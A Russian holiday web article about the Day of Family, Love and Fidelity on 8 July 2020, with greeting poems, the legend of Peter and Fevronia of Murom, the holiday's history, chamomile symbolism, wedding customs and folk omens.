<p>Этот праздник очень древний,<br />Долго был у нас забыт.<br />В новом лишь тысячелетии<br />Он был заново открыт.</p>
<p>Дата эта отмечалась,<br />В честь Февронии и Петра.<br />Верность и любовь осталась<br />С этой парой навсегда.<br />А сегодня встретим мы —<br />Всероссийский день семьи!</p>
<p>С Днем семьи, любви и верности,<br />Я спешу поздравить вас друзья,<br />Радости желаю вам и нежности,<br />Чтоб вы жили искренне любя!</p>
<p>Чтобы обходило вас ненастье,<br />Со всех ног бежало стороной,<br />Чтобы в доме поселилось счастье,<br />Чтоб текла удача к вам рекой!</p>
<p>Есть семья, любовь и верность —<br />Жизнь на славу удалась!<br />В этот праздник захотелось<br />Мне вам счастья пожелать.</p>
<p>Берегите крепость вашу<br />И не ссорьтесь сгоряча.<br />Мир в семье ведь очень важен,<br />Легче жить ведь сообща.</p>
<p>Пусть задумки все свершатся.<br />Радость будет, лад, покой,<br />Чтоб творить, мечтать, смеяться!<br />И любви вам — неземной!</p>
<p>С Днём семьи, любви и верности<br />Вас мы поздравляем,<br />До глубокой старости<br />Вместе быть желаем!</p>
<p>Умейте друг друга прощать и ценить,<br />Чтоб долго в согласии счастливо жить,<br />Желаем вам мира в семье и тепла,<br />Здоровья, достатка, любви и добра!</p>
<h2>День семьи, любви и верности в 2020 году</h2>
<p>В Муроме и других российских городах День семьи, любви и верности в 2020 году будет отмечаться на местном и федеральном уровне. Праздник, посвященный семейным узам, ежегодно набирает популярность среди населения разного возраста. Городские власти обычно устраивают концерты и другие развлекательные мероприятия.</p>
<h2>Дата проведения</h2>
<p>Российский праздник приурочен памяти святых Петра и Февронии, которые жилы в тринадцатом столетии и имели образцовую семью. Имеет он фиксированную дату, которая не меняется из года в год.</p>
<blockquote>
<p>В 2020 году День семьи, любви и верности традиционно будут отмечать 8 июля. Официально он не относится к выходным. Поскольку в 2020 году 8 июля припадает на среду, это будет обычный рабочий день.</p>
</blockquote>
<p>День почтения памяти святых выбран не случайно. Дело в том, что 8 июля (по старому календарю – 25 июня) возлюбленные Петр и Феврония умерли. И хотя они оба завещали похоронить их в одном гробу, волю усопших нарушили. Их положили раздельно, но ночью произошло чудо, и они оказались вместе.</p>
<p>История этих святых больше похожа на сказку или легенду. Муромский князь заболел проказой. Все его тело покрылось струпьями, но ночью ему приснился вещий сон. В нем говорилось, что избавить от страданий его сможет простая крестьянка, дочь пчеловода по имени Феврония, проживающая недалеко от Мурома. Князь утром отправился на поиски девушки, и действительно нашел молодую целительницу в небольшой деревеньке. Она хорошо разбиралась в лекарственных травах и обладала невероятным даром.</p>
<p>Феврония согласилась помочь князю, но только, если он женится на ней. Петр согласился на ее условия, а после выздоровления сдержал свое слово. Бояре долго не признавали крестьянку княжной, но ей удалось расположить их к себе своей добротой и великодушием. Петр и Феврония сильно друг друга полюбили, а поэтому никогда не разлучались. Они стали примером идеальной семьи. Канонизировали их в церковном соборе в 1547 году.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/krasivye-pozdravleniya-s-novym-godom-klientam.html" target="_blank" class="udfbdd0e9cae576580870715aa48bebf5"><!-- INLINE RELATED POSTS 1/3 //--><style> .udfbdd0e9cae576580870715aa48bebf5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udfbdd0e9cae576580870715aa48bebf5:active, .udfbdd0e9cae576580870715aa48bebf5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udfbdd0e9cae576580870715aa48bebf5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udfbdd0e9cae576580870715aa48bebf5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udfbdd0e9cae576580870715aa48bebf5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udfbdd0e9cae576580870715aa48bebf5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Красивые поздравления с Новым годом клиентам</span></div></a></div><p style="clear: both"><img data-src="https://2020-god.com/wp-content/uploads/2018/11/den-semi-lyubvi-i-vernosti-v-2020-godu-2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://2020-god.com/wp-content/uploads/2018/11/den-semi-lyubvi-i-vernosti-v-2020-godu-2.jpg" /></noscript></p>
<h2>История появления праздника</h2>
<p>В советское время память святых не чтилась из-за существующих запретов. В 90-х годах церковные традиции стали возрождаться. В 2000-х годах мэр Мурома предложил совместить празднование Дня города с почтением памяти Петра и Февронии. Поспособствовало этому и завершение реставрации местных церквей.</p>
<p>Позже местные власти предложили сделать 8 июля Всероссийским днем супружеской верности и семейного счастья в память о живущих в Муроме князей. Праздник должен быть стать альтернативой Дню святого Валентина. В городе всячески его популяризовали, а в 2008 году он был утвержден на федеральном уровне депутатами Госдумы.</p>
<p>Сейчас День семьи, любви и верности отмечают не только в больших российских городах, но и небольших селах, поселках. Традицию почтения отношения между супругами подхватили и в других государствах – Украине, Беларуси, Франции, Великобритании, Болгарии, Германии.</p>
<h2>Традиции и обычаи</h2>
<p>Главные торжества, приуроченные Дню семьи, проводятся в Муроме. Традиционно в городе организовывают гала-концерт с участием известных звезд шоу бизнеса, приглашают политиков и других почетных гостей. В других населенных пунктах также устраивают концертные программы для семей, проводят фестивали, ярмарки, мастер-классы. Обязательно продумывают развлекательную программу для детей. Во многих городах празднование завершается фейерверком, который запускают с главной площади.</p>
<blockquote>
<p>Интересно! Символ праздника – полевой цветок ромашка. Он является воплощением любви и верности, надежности. Он символизирует искренность чувств. В связи с этим принято преподносить букеты из ромашек, вплетать эти цветы в венки, а также дарить открытки с их изображением.</p>
</blockquote>
<p style="clear: both"><img data-src="https://2020-god.com/wp-content/uploads/2018/11/den-semi-lyubvi-i-vernosti-v-2020-godu-3.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://2020-god.com/wp-content/uploads/2018/11/den-semi-lyubvi-i-vernosti-v-2020-godu-3.jpg" /></noscript></p>
<p>Стало традицией заключать браки в День семьи. Считается, что пары, которые поженятся в этот праздник, смогут прожить долгую и счастливую совместную жизнь, как князи Петр и Феврония. Их отношения будут чистыми и искренними, и они будут хранить верность второй половинке, как бы ни сложилась их судьба. Многие пары не только решают заключить брак, но и едут для этого в Муром. В связи с этим ЗАГСы в городе работают дольше обычного и без обеда. Если пара планирует обвенчаться, церковный обряд придется перенести, поскольку праздник припадает на Петров пост, а поэтому венчания священники не проводят.</p>
<p>Все чаще хозяйки в этот день накрывают праздничный стол для своих домочадцев. Если в вашем городе не устраивают праздник, организовать культурную программу можно и самостоятельно. Лучше всего провести время с родными. Можно сходить в кино или театр, посидеть в кафе или выбраться на природу.</p>
<h2>Когда отмечают день семьи любви и верности в 2020 году в России</h2>
<p style="clear: both"><img data-src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya.jpg" /></noscript></p>
<p>Все больше новых праздников появляется в нашем календаре. Есть День матери, отца, а теперь появился в России и День семьи и брака. Праздник имеет православные корни, но отмечают его не только люди разных религий, но и атеисты, ведь он прославляет ценности, уважаемые всеми. Когда и как отмечают День семьи, любви и верности в 2020 году.</p>
<h2>История праздника</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-3.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-3.jpg" /></noscript>Семейное торжество корнями из древнерусской «Повести о Петре и Февронии Муромских». Она рассказывает о супругах, счастливо проживавших в городе Муроме Рязанского княжества. Описание их истории начинается с недуга — князь Петр был болен проказой и лекари были бессильны. Однажды ему приснился сон, что вылечит его дева из деревни Ласковой — Феврония из семьи пчеловода. И действительно, она согласилась помочь Петру, но при условии, что тот женится на ней. Князь согласился, но как только пошел на поправку, от брака отказался — негоже жениться знатному человеку на простолюдинке. Но Феврония проявила хитрость — не долечила Петра, и, когда ему снова понадобилась помощь, дело было доведено до свадьбы. С тех пор они жили в любви и гармонии, преодолевая различные жизненные трудности, пока не умерли в один день — 8 числа июля 1228 года.</p>
<p>После смерти чета завещала похоронить их в одном гробу. Церковь посчитала такое желание недопустимым, и их тела положили в разные обители. Однако раз за разом они все равно оказывались вместе в одном гробу. Больше чуду никто не препятствовал, и их воля была исполнена. В 1547 году влюбленные были причислены к лику святых, а их мощи и сейчас являются объектом поклонения.</p>
<p>В начале 2000-х традиция празднования Дня святых покровителей семьи и брака была возрождена, когда мэр Мурома приурочил его к торжеству города. Жители, религиозные деятели и власти города долго пытались популяризировать праздник по всей России, отчасти, чтобы заменить западный День святого Валентина. Однако получилось это только к 2008 году, когда Фонд социально-культурных инициатив (ФСКИ), президентом которого является Светлана Медведева, организовал первый официальный праздник, называвшийся теперь Днем семьи, любви и верности. Так и 8 июля 2020 года в Муроме состоятся массовые гуляния в честь этого праздника, ставшего всероссийским.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/krasivoe-pozdravlenie-s-23-fevralya-krestnomu.html" target="_blank" class="u77beb40ebb2a78053ba055a05f9827ab"><!-- INLINE RELATED POSTS 2/3 //--><style> .u77beb40ebb2a78053ba055a05f9827ab { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u77beb40ebb2a78053ba055a05f9827ab:active, .u77beb40ebb2a78053ba055a05f9827ab:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u77beb40ebb2a78053ba055a05f9827ab { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u77beb40ebb2a78053ba055a05f9827ab .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u77beb40ebb2a78053ba055a05f9827ab .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u77beb40ebb2a78053ba055a05f9827ab:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Красивое поздравление с 23 Февраля крестному</span></div></a></div><h2>Празднование Дня семьи, любви и верности в России и за рубежом</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-4.jpg" /></noscript>Что примечательно, празднуется День семьи не только в России, но и в таких странах, как Болгария, Белоруссия, Азербайджан, Украина, Германия, Великобритания, Франция. Правительственная комиссия по делам соотечественников за рубежом помогает там организовать праздничные мероприятия выходцам из России. В нашей стране наиболее массовые гуляния обычно проходят в Москве и Муроме. 8 июля не является официальным выходным, поэтому если праздник выпадает на будни (так, например, День Петра и Февронии в 2020 году выпадает на среду), гуляния переносятся на ближайшие предшествующие выходные — со 2 по 7 число.</p>
<p><iframe  data-src="https://www.youtube.com/embed/X9QqELzJqEs?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://www.youtube.com/embed/X9QqELzJqEs?feature=oembed"></noscript></iframe></p>
<p>Центром празднований, конечно, является Муром. Программа праздника включает выставки, спортивные конкурсы и конкурсы талантов, ремесленные площадки. Самым ожидаемым событием становится концерт в Муроме на набережной р.Оки с участием звезд российской эстрады. Трансляция мероприятий ежегодно ведется на центральном телевидении. Завершается праздник ярким фейерверком. Проходит День семьи шумно, весело и собирает тысячи жителей и гостей города, что помогает сохранить исторический образ родины святых и способствует развитию туризма.</p>
<h2>Традиции и народные приметы в День Петра и Февронии</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-1.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-1.jpg" /></noscript>Символ этого замечательного летнего торжества — полевая ромашка, так популярная в это время года. Принято мастерить из нее венки, собирать букеты, после чего дарить их и «февроньки» (открытки с изображением этого цветка) своим близким.</p>
<p>Считается, что заключающие брак в этот день пары проживут долгую и счастливую семейную жизнь — такую же, как у Петра и Февронии. 8 июля ЗАГСы всей страны проводят больше всего бракосочетаний, некоторые из них даже продлевают свой рабочий день, чтобы успеть расписать всех желающих. Предполагается также посещение памятников благоверных Петра и Февронии свадебной процессией. Таких скульптурных композиций в стране насчитывается уже более 60, а их открытие обычно приурочено к празднованию дня святых.</p>
<p style="clear: both"><img data-src="https://sveklon.ru/wp-content/uploads/2019/09/arbuz-kamyshin.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sveklon.ru/wp-content/uploads/2019/09/arbuz-kamyshin.jpg" /></noscript></p>
<p><iframe  data-src="https://www.youtube.com/embed/rh-qBGRUg7A?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe  data-src="https://www.youtube.com/embed/rh-qBGRUg7A?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://www.youtube.com/embed/rh-qBGRUg7A?feature=oembed"></noscript></noscript></iframe></p>
<p>Обязательная часть торжества — вручение медалей «За любовь и верность» супругам, прожившим вместе не менее четверти века, и известным в своем регионе как крепкая, дружная семья, сумевшая достойно воспитать своих детей и сохранить нежные чувства.</p>
<p>Согласно народным приметам с 8 июля можно начинать купаться в реках и озерах, а также женщины могут не боясь отпускать мужчин на рыбалку. По легендам XII-XIII века именно в это время русалки уходят на дно и больше не представляют никакой угрозы. Кроме того, в эти дни июля приятно начинать первый покос. Также считается, что если 8 июля стоит жара, то и последующие 40 дней не стоит ждать похолодания.</p>
<p style="clear: both"><img data-src="https://sveklon.ru/wp-content/uploads/2017/12/fialka513b879977b04f45c7f5eb71b5988162.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sveklon.ru/wp-content/uploads/2017/12/fialka513b879977b04f45c7f5eb71b5988162.jpg" /></noscript></p>
<h2>Поздравления с Днем семьи, любви и верности в прозе</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-2.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://sveklon.ru/wp-content/uploads/2019/11/otmechaem-den-semi-lyubvi-i-vernosti-8-iyulya-2.jpg" /></noscript>День семьи — важная дата в жизни многих ваших друзей и родственников. Не забудьте поздравить их, проявив свое внимание и заботу. Создайте приятную атмосферу, накройте стол и приготовьте небольшой подарок. Это может быть букет ромашек и «февронька», на которой написаны добрые и приятные слова. А мы подскажем несколько идей для подписи открытки.</p>
<p>В эту торжественную дату желаю благополучия, гармонии и доверительных отношений в вашем доме. Не забывайте, что семейные узы нерушимы, будьте друг для друга опорой и поддержкой.</p>
<p>Моя семья — мое богатство. Становитесь с каждым годом богаче, наполняя семейный сосуд нежностью, заботой и добротой. С Праздником семьи, любви и верности!</p>
<p>В этот особенный день искренне желаю, чтобы домашний очаг всегда согревал вас, а близкие радовали и вдохновляли. Развивайтесь и растите вместе, идя по жизни рука об руку. С Днем Петра и Февронии!</p>
<p>День семьи, любви и верности возник на календаре относительно недавно, но уже успел полюбиться гражданам России и зарубежья. Главным образом он служит для популяризации института семьи и брака, прославления таких моральных ценностей как верность, доброта, любовь к детям. Это еще один повод сказать близким приятные слова и напомнить, что они любимы.</p>
<h2>День семьи, любви и верности в 2020 году</h2>
<p>Не так давно в российском праздничном календаре появился День семьи, любви и верности. Одни люди, таким образом, стремятся создать национальный аналог Дня Святого Валентина. Другие отмечают оба праздника, третьи просто радуются тому, что есть повод лишний раз вспомнить о своих близких.</p>
<h2>Дата праздника в 2020 году</h2>
<p>Отмечают День семьи, верности и любви в России в самый теплый месяц года – в июле, когда можно купаться в реках, гулять по лесу, открывать что-то новое с близкими, вместо того, чтобы прятаться в тесных квартирах за гаджетами и телевизорами. Хоть дата праздника не относится к официальным выходным, все равно, целые семьи будут вместе гулять со своими близкими и делиться приятными эмоциями.</p>
<blockquote>
<p>В 2020 году День семьи, любви и верности выпадает на среду, 8 июля.</p>
</blockquote>
<p style="clear: both"><img data-src="https://vsegoda.com/wp-content/uploads/2018/11/densemiyilubvi_2020_1.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://vsegoda.com/wp-content/uploads/2018/11/densemiyilubvi_2020_1.jpg" /></noscript></p>
<p>Данный праздник часто считается абсолютно новым, однако, у него глубокие традиции. Связаны они с верой в крепкие отношения любящих друг друга людей. Популярность этого семейного торжества растет из года в год. Многие пары на 8 июля назначают свадьбы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/den-oruzhejnika-19-sentyabrya-2020.html" target="_blank" class="u77510ecbcb6d1214bef9234b941f07f4"><!-- INLINE RELATED POSTS 3/3 //--><style> .u77510ecbcb6d1214bef9234b941f07f4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u77510ecbcb6d1214bef9234b941f07f4:active, .u77510ecbcb6d1214bef9234b941f07f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u77510ecbcb6d1214bef9234b941f07f4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u77510ecbcb6d1214bef9234b941f07f4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u77510ecbcb6d1214bef9234b941f07f4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u77510ecbcb6d1214bef9234b941f07f4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">День оружейника — 19 сентября 2020</span></div></a></div><h2>Немного истории</h2>
<p>Более восьми веков назад Муромом правил один князь, звали его Юрий Владимирович. Было у него два сына. Младший, Петр, однажды заболел – кожа его превращалась в струпья и раны. Изо дня в день ему становилось хуже и хуже, и ни один лекарь или знахарь не мог ему помочь. Однажды ночью Петр увидел во сне прекрасную девушку, которая вылечила его. Решил отправиться он на ее поиски. Долго бродил по городам, весям, пока однажды в деревушке с милым названием Ласковая, что в Рязанской области, не увидел целительницу, как две капли напоминавшую девушку из сна.</p>
<p>Звали ее Феврония. При помощи целебных трав смогла она излечить Петра. Княжеский сын без памяти влюбился в красивую и добрую девушку, дочь обычного крестьянина. Несмотря на законы, царствующие в те времена, дал обещание, что станет ее мужем. Впрочем, когда вернулся домой, бояре и родственники отговорили его от женитьбы. Болезнь вернулась опять, и вновь, уже во второй раз, Феврония вылечила молодого человека. Тогда княжеский сын взял ее в жены. Пара, несмотря на недовольство бояр, жила мирно и ладно. Жизнь их была полна веры, помощи, взаимопонимания. Достигнув преклонных лет, пошли они служить Богу. Петра стали называть в монастыре по имени Давид, его жену – Ефросинья.</p>
<p style="clear: both"><img data-src="https://vsegoda.com/wp-content/uploads/2018/11/densemiyilubvi_2020_2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://vsegoda.com/wp-content/uploads/2018/11/densemiyilubvi_2020_2.jpg" /></noscript></p>
<p>Одной мечтой жила пара – уйти их этого мира одновременно. Так и произошло – 8 июля их сердца остановились. Последним желанием их было быть похороненными в одном и том же гробу. Несмотря на это желание, положили супругов по разным гробам, оставили на ночь в храме, чтобы на следующий день проститься. На утро всех ждало что-то удивительное – оба тела покоились вместе. Так их и погребли.</p>
<p>На протяжении столетий люди поминали святых Петра и Февронию, однако, в советское время традицию забыли. Изменилась ситуация в 2006 г., когда жители города Муром обратились к руководству страны учредить праздник, посвященный семейному счастью в день памяти святых. Два года спустя запрос поддержали представители РПЦ. И вот, 8 июля 2008 г. в первый раз жители разных городов России отметили День семьи, любви и верности. С тех пор праздник стал ежегодным.</p>
<h2>Традиции празднования</h2>
<p>На протяжении столетий в православном церковном календаре, 8 июля почитали как дату поминовения умершей пары. Семейные приходили в храм молиться, а молодежь просила благословение. В день любви и верности запрещалось гадать на суженных. На Руси считалось, что в эти сутки нечисть пускается в настоящий разгул, проводит свой последний пир. После этого они уходили вглубь водоемов и больше людям не мешали.</p>
<p>У праздника также есть свои приметы:</p>
<ul>
<li>Жара в этот день сулила жаркую погоду еще на протяжении 40 дней.</li>
<li>Дождь обещал много меда.</li>
<li>Ветер – грозу.</li>
<li>Урожай будет плохим, когда хозяева замечали, что свиньи и мыши едят сено.</li>
<li>Благополучие ждет семейство, в котором супруги в этот праздник работали.</li>
</ul>
<h2>Традиционные мероприятия</h2>
<p>Сегодня центром праздника семьи, верности, любви остается Муром. Несмотря на это, радуются светлому дню и в других городах, селах. В соответствии с установившейся традицией, выступают представители власти, они желают всем сохранения семейных ценностей, счастья, духовного богатства.</p>
<p>В последние несколько лет появился обычай проводить свадьбу в праздник семьи, любви и верности. Считается, что если связать себя узами брака в эту дату, значит, будет он крепким, наполненным счастьем, взаимными чувствами.</p>
<p style="clear: both"><img data-src="https://vsegoda.com/wp-content/uploads/2018/11/densemiyilubvi_2020_3.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://vsegoda.com/wp-content/uploads/2018/11/densemiyilubvi_2020_3.jpg" /></noscript></p>
<p>Также проходят концерты, на которых выступают знаменитые артисты, актеры. В парках, скверах проходят торжественные мероприятия, ярмарки, состязания, конкурсы. Не обходится и без акций, направленных на защиту семейных ценностей. Так, организуются пикеты против абортов. В лагерях, на детских площадках организуются мастер-классы по изготовлению ромашки. Этот скромный цветок, который каждый год вырастает на одном месте, обозначает надежность. Для многих он давно стал символом симпатии. Ромашка украшает баннеры, открытки. Последние вот уже несколько лет называют «февроньками». Часто один лепесток цветка раскрашивают в красный цвет, а другой делают синим.</p>
<p>Смотрите видео о истории и традициях праздника святых Петра и Февронии:</p>
<p><iframe  data-src="https://www.youtube.com/embed/rh-qBGRUg7A?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe  data-src="https://www.youtube.com/embed/rh-qBGRUg7A?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://www.youtube.com/embed/rh-qBGRUg7A?feature=oembed"></noscript></noscript></iframe></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2007" class="post-ratings"  data-nonce="dc15f4584a"><img id="rating_2007_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2007, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2007_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2007, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2007_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2007, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2007_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2007, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2007_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2007, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2007_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2007, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2007_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2007, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2007_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2007, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2007_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2007, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2007_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2007, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2007-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Когда День семьи, любви и верности — 8 июля 2020">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-03-28">
						<meta itemprop="dateModified" content="2020-03-28">
						<a itemprop="url" href="https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html" style="display:none">Когда День семьи, любви и верности — 8 июля 2020</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Когда День семьи, любви и верности — 8 июля 2020" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/6a/32e7039a94e1e6a_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/6a/32e7039a94e1e6a_320x200.jpg" alt="Когда День семьи, любви и верности — 8 июля 2020"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
